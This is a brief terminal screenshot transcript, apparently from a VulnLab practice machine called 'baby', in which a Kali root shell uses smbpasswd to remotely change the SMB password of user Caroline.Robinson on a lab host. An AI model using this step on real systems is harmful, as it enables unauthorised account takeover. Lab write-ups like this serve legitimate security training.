 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# smbpasswd -U Caroline.Robinson -r 10.10.116.118
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user Caroline.Robinson on 10.10.116.118.
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─#